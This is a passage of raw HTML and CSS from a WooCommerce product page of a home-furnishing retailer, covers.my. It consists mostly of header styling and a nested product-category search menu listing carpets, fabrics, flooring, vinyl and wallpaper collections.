	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}


:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(9, 33, 67, 1);border-color: rgba(58, 77, 105, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-e6fk2q1nh63jdb1d9uvu form.searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-77659 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-57065">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-navigation" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_479529 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://covers.my/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="3676" height="735" src="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png 3676w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-768x154.png 768w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1024x205.png 1024w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1536x307.png 1536w" sizes="(max-width: 3676px) 100vw, 3676px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:10px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
					<span>Select category</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-16481"><a class="pf-value" href="https://covers.my/product-category/adhesive/" data-val="adhesive" data-title="Adhesive" >Adhesive</a>
</li>
	<li class="cat-item cat-item-65638"><a class="pf-value" href="https://covers.my/product-category/art-deco/" data-val="art-deco" data-title="Art &amp; Deco" >Art &amp; Deco</a>
<ul class='children'>
	<li class="cat-item cat-item-65709"><a class="pf-value" href="https://covers.my/product-category/art-deco/custom-art/" data-val="custom-art" data-title="Custom Art" >Custom Art</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16889"><a class="pf-value" href="https://covers.my/product-category/carpets/" data-val="carpets" data-title="Carpets" >Carpets</a>
<ul class='children'>
	<li class="cat-item cat-item-16890"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/" data-val="carpet-tiles" data-title="Carpet Tiles" >Carpet Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-64467"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-edge-carpet-tiles-carpets/" data-val="amazon-edge-carpet-tiles-carpets" data-title="Amazon Edge" >Amazon Edge</a>
</li>
	<li class="cat-item cat-item-64466"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-modulo-carpet-tiles-carpets/" data-val="amazon-modulo-carpet-tiles-carpets" data-title="Amazon Modulo" >Amazon Modulo</a>
</li>
	<li class="cat-item cat-item-17016"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-ready/" data-val="amazon-ready" data-title="Amazon Ready" >Amazon Ready</a>
</li>
	<li class="cat-item cat-item-16970"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-classic/" data-val="amazon-signature-classic" data-title="AMAZON SIGNATURE CLASSIC" >AMAZON SIGNATURE CLASSIC</a>
</li>
	<li class="cat-item cat-item-16983"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-colourpoint/" data-val="amazon-signature-colourpoint" data-title="AMAZON SIGNATURE COLOURPOINT" >AMAZON SIGNATURE COLOURPOINT</a>
</li>
	<li class="cat-item cat-item-16962"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-distinct/" data-val="amazon-signature-distinct" data-title="AMAZON SIGNATURE DISTINCT" >AMAZON SIGNATURE DISTINCT</a>
</li>
	<li class="cat-item cat-item-16891"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/best-buy-carpet-tiles/" data-val="best-buy-carpet-tiles" data-title="Best Buy Carpet Tiles" >Best Buy Carpet Tiles</a>
</li>
	<li class="cat-item cat-item-17066"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/essensa-carpet-tiles-carpets/" data-val="essensa-carpet-tiles-carpets" data-title="ESSENSA" >ESSENSA</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64477"><a class="pf-value" href="https://covers.my/product-category/custom-print/" data-val="custom-print" data-title="Custom Print" >Custom Print</a>
<ul class='children'>
	<li class="cat-item cat-item-66132"><a class="pf-value" href="https://covers.my/product-category/custom-print/bambino/" data-val="bambino" data-title="Bambino" >Bambino</a>
</li>
	<li class="cat-item cat-item-67145"><a class="pf-value" href="https://covers.my/product-category/custom-print/chinorise/" data-val="chinorise" data-title="Chinorise" >Chinorise</a>
</li>
	<li class="cat-item cat-item-64478"><a class="pf-value" href="https://covers.my/product-category/custom-print/dreamland/" data-val="dreamland" data-title="Dreamland" >Dreamland</a>
</li>
	<li class="cat-item cat-item-64670"><a class="pf-value" href="https://covers.my/product-category/custom-print/mr-mrs-murals/" data-val="mr-mrs-murals" data-title="Mr &amp; Mrs Murals" >Mr &amp; Mrs Murals</a>
</li>
	<li class="cat-item cat-item-67210"><a class="pf-value" href="https://covers.my/product-category/custom-print/novarelle-custom-print/" data-val="novarelle-custom-print" data-title="Novarelle" >Novarelle</a>
</li>
	<li class="cat-item cat-item-66133"><a class="pf-value" href="https://covers.my/product-category/custom-print/palmera/" data-val="palmera" data-title="Palmera" >Palmera</a>
</li>
	<li class="cat-item cat-item-67147"><a class="pf-value" href="https://covers.my/product-category/custom-print/tropical-digital-print/" data-val="tropical-digital-print" data-title="Tropical" >Tropical</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-51247"><a class="pf-value" href="https://covers.my/product-category/european-wallpaper-inspiration/" data-val="european-wallpaper-inspiration" data-title="European Wallpaper" >European Wallpaper</a>
</li>
	<li class="cat-item cat-item-13530"><a class="pf-value" href="https://covers.my/product-category/fabric/" data-val="fabric" data-title="Fabric" >Fabric</a>
<ul class='children'>
	<li class="cat-item cat-item-64036"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/" data-val="designer-collection" data-title="Designer Collection" >Designer Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-64258"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" data-val="ashley-wilde" data-title="Ashley Wilde" >Ashley Wilde</a>
		<ul class='children'>
	<li class="cat-item cat-item-64260"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/caversham-collection/" data-val="caversham-collection" data-title="Caversham Collection" >Caversham Collection</a>
</li>
	<li class="cat-item cat-item-64526"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/classica-collection/" data-val="classica-collection" data-title="Classica Collection" >Classica Collection</a>
</li>
	<li class="cat-item cat-item-64554"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/darwin-collection/" data-val="darwin-collection" data-title="Darwin Collection" >Darwin Collection</a>
</li>
	<li class="cat-item cat-item-64543"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/diffusion-collection/" data-val="diffusion-collection" data-title="Diffusion Collection" >Diffusion Collection</a>
</li>
	<li class="cat-item cat-item-64535"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/essential-weave-volume-3-collection/" data-val="essential-weave-volume-3-collection" data-title="Essential Weave Volume 3 Collection" >Essential Weave Volume 3 Collection</a>
</li>
	<li class="cat-item cat-item-64532"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/kyoto-gardens-collection/" data-val="kyoto-gardens-collection" data-title="Kyoto Gardens Collection" >Kyoto Gardens Collection</a>
</li>
	<li class="cat-item cat-item-64287"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/provence-collection/" data-val="provence-collection" data-title="Provence Collection" >Provence Collection</a>
</li>
	<li class="cat-item cat-item-64601"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/serengeti-collection/" data-val="serengeti-collection" data-title="Serengeti Collection" >Serengeti Collection</a>
</li>
	<li class="cat-item cat-item-64561"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/verona-collection/" data-val="verona-collection" data-title="Verona Collection" >Verona Collection</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64065"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/" data-val="kai" data-title="KAI" >KAI</a>
		<ul class='children'>
	<li class="cat-item cat-item-64476"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/bali-collection/" data-val="bali-collection" data-title="Bali Collection" >Bali Collection</a>
</li>
	<li class="cat-item cat-item-64567"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/botanical-escape-collection/" data-val="botanical-escape-collection" data-title="Botanical Escape Collection" >Botanical Escape Collection</a>
</li>
	<li class="cat-item cat-item-64470"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/grassland/" data-val="grassland" data-title="Grassland" >Grassland</a>
</li>
	<li class="cat-item cat-item-64574"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/heathland-collection/" data-val="heathland-collection" data-title="Heathland Collection" >Heathland Collection</a>
</li>
	<li class="cat-item cat-item-64471"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/peninsula/" data-val="peninsula" data-title="Peninsula" >Peninsula</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64429"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" data-val="laura-ashley" data-title="Laura Ashley" >Laura Ashley</a>
		<ul class='children'>
	<li class="cat-item cat-item-64487"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/heritage-inspired-volume-1/" data-val="heritage-inspired-volume-1" data-title="Heritage Inspired Volume 1" >Heritage Inspired Volume 1</a>
</li>
	<li class="cat-item cat-item-64469"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/romantic-opulence/" data-val="romantic-opulence" data-title="Romantic Opulence" >Romantic Opulence</a>
</li>
	<li class="cat-item cat-item-64468"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/timeless-elegance/" data-val="timeless-elegance" data-title="Timeless Elegance Volume 1" >Timeless Elegance Volume 1</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13532"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/" data-val="dim-out" data-title="Dim Out" >Dim Out</a>
	<ul class='children'>
	<li class="cat-item cat-item-13546"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-m-by-colors-dim-out/" data-val="fbr-m-by-colors-dim-out" data-title="FBR M BY COLORS" >FBR M BY COLORS</a>
</li>
	<li class="cat-item cat-item-13548"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-pl-dim-out/" data-val="fbr-pl-dim-out" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16705"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-2-dim-out/" data-val="fbr-sm-series-2-dim-out" data-title="FBR SM SERIES 2" >FBR SM SERIES 2</a>
</li>
	<li class="cat-item cat-item-16703"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-5-dim-out/" data-val="fbr-sm-series-5-dim-out" data-title="FBR SM SERIES 5" >FBR SM SERIES 5</a>
</li>
	<li class="cat-item cat-item-16704"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-6-dim-out/" data-val="fbr-sm-series-6-dim-out" data-title="FBR SM SERIES 6" >FBR SM SERIES 6</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13531"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/" data-val="fabric-collection" data-title="Fabric Collection" >Fabric Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-16697"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/antila-fabric/" data-val="antila-fabric" data-title="Antila" >Antila</a>
</li>
	<li class="cat-item cat-item-16708"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/aragon-fabric/" data-val="aragon-fabric" data-title="Aragon" >Aragon</a>
</li>
	<li class="cat-item cat-item-64480"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/arte/" data-val="arte" data-title="Arte" >Arte</a>
</li>
	<li class="cat-item cat-item-16722"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/avila-fabric/" data-val="avila-fabric" data-title="Avila" >Avila</a>
</li>
	<li class="cat-item cat-item-16809"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bascotti-fabric/" data-val="bascotti-fabric" data-title="Bascotti" >Bascotti</a>
</li>
	<li class="cat-item cat-item-16724"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bosporus-fabric/" data-val="bosporus-fabric" data-title="Bosporus" >Bosporus</a>
</li>
	<li class="cat-item cat-item-64665"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/cyprus/" data-val="cyprus" data-title="Cyprus" >Cyprus</a>
</li>
	<li class="cat-item cat-item-16702"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/earth-tone/" data-val="earth-tone" data-title="Earth Tone" >Earth Tone</a>
</li>
	<li class="cat-item cat-item-16810"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/espresso-fabric/" data-val="espresso-fabric" data-title="Espresso" >Espresso</a>
</li>
	<li class="cat-item cat-item-16700"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-curtain-fabric/" data-val="fbr-curtain-fabric" data-title="FBR" >FBR</a>
</li>
	<li class="cat-item cat-item-16723"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-m-sheer-12-curtain-fabric/" data-val="fbr-m-sheer-12-curtain-fabric" data-title="FBR M SHEER 1&amp;2" >FBR M SHEER 1&amp;2</a>
</li>
	<li class="cat-item cat-item-16698"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-pl-curtain-fabric/" data-val="fbr-pl-curtain-fabric" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16710"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ibiza-fabric/" data-val="ibiza-fabric" data-title="Ibiza" >Ibiza</a>
</li>
	<li class="cat-item cat-item-16699"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/moritz-by-colors/" data-val="moritz-by-colors" data-title="Moritz By Colors" >Moritz By Colors</a>
</li>
	<li class="cat-item cat-item-16706"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ontario-fabric/" data-val="ontario-fabric" data-title="Ontario" >Ontario</a>
</li>
	<li class="cat-item cat-item-16811"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-1-fabric/" data-val="sheer-1-fabric" data-title="Sheer 1" >Sheer 1</a>
</li>
	<li class="cat-item cat-item-16812"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-2-fabric/" data-val="sheer-2-fabric" data-title="Sheer 2" >Sheer 2</a>
</li>
	<li class="cat-item cat-item-16707"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sienna-fabric/" data-val="sienna-fabric" data-title="Sienna" >Sienna</a>
</li>
	<li class="cat-item cat-item-13590"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/velour-fabric/" data-val="velour-fabric" data-title="Velour" >Velour</a>
</li>
	<li class="cat-item cat-item-16813"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/warm-palettes-fabric/" data-val="warm-palettes-fabric" data-title="Warm Palettes" >Warm Palettes</a>
</li>
	<li class="cat-item cat-item-16709"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/zurich-fabric/" data-val="zurich-fabric" data-title="Zurich" >Zurich</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48050"><a class="pf-value" href="https://covers.my/product-category/inspiration/" data-val="inspiration" data-title="Inspiration" >Inspiration</a>
</li>
	<li class="cat-item cat-item-17081"><a class="pf-value" href="https://covers.my/product-category/laminates/" data-val="laminates" data-title="Laminates" >Laminates</a>
<ul class='children'>
	<li class="cat-item cat-item-17082"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/" data-val="laminate-flooring" data-title="LAMINATE FLOORING" >LAMINATE FLOORING</a>
	<ul class='children'>
	<li class="cat-item cat-item-17083"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac3-laminate-flooring/" data-val="kronospan-ac3-laminate-flooring" data-title="KRONOSPAN AC3 LAMINATE FLOORING" >KRONOSPAN AC3 LAMINATE FLOORING</a>
</li>
	<li class="cat-item cat-item-17085"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac4-laminate-flooring/" data-val="kronospan-ac4-laminate-flooring" data-title="KRONOSPAN AC4 LAMINATE FLOORING" >KRONOSPAN AC4 LAMINATE FLOORING</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17088"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/" data-val="spc-flooring" data-title="SPC FLOORING" >SPC FLOORING</a>
<ul class='children'>
	<li class="cat-item cat-item-17092"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/amazon-spc-4mm/" data-val="amazon-spc-4mm" data-title="AMAZON SPC 4MM" >AMAZON SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17126"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-4mm/" data-val="essensa-spc-4mm" data-title="ESSENSA SPC 4MM" >ESSENSA SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17089"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-5mm/" data-val="essensa-spc-5mm" data-title="ESSENSA SPC 5MM" >ESSENSA SPC 5MM</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16478"><a class="pf-value" href="https://covers.my/product-category/tools-accessories/" data-val="tools-accessories" data-title="TOOLS &amp; ACCESSORIES" >TOOLS &amp; ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-12339"><a class="pf-value" href="https://covers.my/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-13872"><a class="pf-value" href="https://covers.my/product-category/vinyl/" data-val="vinyl" data-title="Vinyl" >Vinyl</a>
<ul class='children'>
	<li class="cat-item cat-item-16884"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/" data-val="vinyl-sheet" data-title="Vinyl Sheet" >Vinyl Sheet</a>
	<ul class='children'>
	<li class="cat-item cat-item-31956"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/alberta-vinyl-sheet/" data-val="alberta-vinyl-sheet" data-title="Alberta" >Alberta</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-17071"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/" data-val="vinyl-tiles" data-title="Vinyl Tiles" >Vinyl Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-17107"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-lite/" data-val="amazon-lvt-lite" data-title="AMAZON LVT LITE" >AMAZON LVT LITE</a>
</li>
	<li class="cat-item cat-item-17129"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-midi-plank/" data-val="amazon-lvt-midi-plank" data-title="AMAZON LVT MIDI PLANK" >AMAZON LVT MIDI PLANK</a>
</li>
	<li class="cat-item cat-item-17099"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-plank/" data-val="amazon-lvt-volume-2-plank" data-title="AMAZON LVT VOLUME 2 PLANK" >AMAZON LVT VOLUME 2 PLANK</a>
</li>
	<li class="cat-item cat-item-17100"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-square/" data-val="amazon-lvt-volume-2-square" data-title="AMAZON LVT VOLUME 2 SQUARE" >AMAZON LVT VOLUME 2 SQUARE</a>
</li>
	<li class="cat-item cat-item-17072"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-plank/" data-val="amazon-lvt-volume-3-plank" data-title="AMAZON LVT VOLUME 3 PLANK" >AMAZON LVT VOLUME 3 PLANK</a>
</li>
	<li class="cat-item cat-item-17077"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-square/" data-val="amazon-lvt-volume-3-square" data-title="AMAZON LVT VOLUME 3 SQUARE" >AMAZON LVT VOLUME 3 SQUARE</a>
</li>
	<li class="cat-item cat-item-17095"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1100/" data-val="amazon-magna-1100" data-title="AMAZON MAGNA 1100" >AMAZON MAGNA 1100</a>
</li>
	<li class="cat-item cat-item-17098"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1500/" data-val="amazon-magna-1500" data-title="AMAZON MAGNA 1500" >AMAZON MAGNA 1500</a>
</li>
	<li class="cat-item cat-item-17109"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv1/" data-val="crescendo-cv1" data-title="CRESCENDO CV1" >CRESCENDO CV1</a>
</li>
	<li class="cat-item cat-item-17111"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv2/" data-val="crescendo-cv2" data-title="CRESCENDO CV2" >CRESCENDO CV2</a>
</li>
	<li class="cat-item cat-item-17122"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-vinyl-tiles/" data-val="essensa-lvt-vinyl-tiles" data-title="ESSENSA LVT" >ESSENSA LVT</a>
</li>
	<li class="cat-item cat-item-17119"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-click/" data-val="essensa-lvt-click" data-title="ESSENSA LVT CLICK" >ESSENSA LVT CLICK</a>
</li>
	<li class="cat-item cat-item-17114"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-plus/" data-val="essensa-lvt-plus" data-title="ESSENSA LVT PLUS" >ESSENSA LVT PLUS</a>
</li>
	<li class="cat-item cat-item-17104"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/hyundai-vct-2mm-homogenous/" data-val="hyundai-vct-2mm-homogenous" data-title="HYUNDAI VCT 2MM HOMOGENOUS" >HYUNDAI VCT 2MM HOMOGENOUS</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12589"><a class="pf-value" href="https://covers.my/product-category/wallpaper/" data-val="wallpaper" data-title="Wallpaper" >Wallpaper</a>
<ul class='children'>
	<li class="cat-item cat-item-12593"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/" data-val="asian-wallpaper" data-title="Asian Wallpaper" >Asian Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16486"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/24k-asian-wallpaper/" data-val="24k-asian-wallpaper" data-title="24K" >24K</a>
</li>
	<li class="cat-item cat-item-66710"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/arthur/" data-val="arthur" data-title="Arthur" >Arthur</a>
</li>
	<li class="cat-item cat-item-16819"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/athen4-verizo-asian-wallpaper/" data-val="athen4-verizo-asian-wallpaper" data-title="ATHEN4/VERIZO" >ATHEN4/VERIZO</a>
</li>
	<li class="cat-item cat-item-16817"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/envy-walls-2/" data-val="envy-walls-2" data-title="ENVY WALLS 2" >ENVY WALLS 2</a>
</li>
	<li class="cat-item cat-item-66709"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/impression/" data-val="impression" data-title="Impression" >Impression</a>
</li>
	<li class="cat-item cat-item-66713"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/la-villa/" data-val="la-villa" data-title="LA VILLA" >LA VILLA</a>
</li>
	<li class="cat-item cat-item-66708"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leaf-design/" data-val="leaf-design" data-title="LEAF DESIGN" >LEAF DESIGN</a>
</li>
	<li class="cat-item cat-item-66707"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leather-sensation/" data-val="leather-sensation" data-title="LEATHER SENSATION" >LEATHER SENSATION</a>
</li>
	<li class="cat-item cat-item-66712"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/metallic-charm/" data-val="metallic-charm" data-title="METALLIC &amp; CHARM" >METALLIC &amp; CHARM</a>
</li>
	<li class="cat-item cat-item-16721"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/mission-asian-wallpaper/" data-val="mission-asian-wallpaper" data-title="MISSION" >MISSION</a>
</li>
	<li class="cat-item cat-item-66705"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/modern-surfaces/" data-val="modern-surfaces" data-title="MODERN SURFACES" >MODERN SURFACES</a>
</li>
	<li class="cat-item cat-item-16775"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nice-asian-wallpaper/" data-val="nice-asian-wallpaper" data-title="NICE" >NICE</a>
</li>
	<li class="cat-item cat-item-16776"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nobility-asian-wallpaper/" data-val="nobility-asian-wallpaper" data-title="NOBILITY" >NOBILITY</a>
</li>
	<li class="cat-item cat-item-16659"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/rock-asian-wallpaper/" data-val="rock-asian-wallpaper" data-title="ROCK" >ROCK</a>
</li>
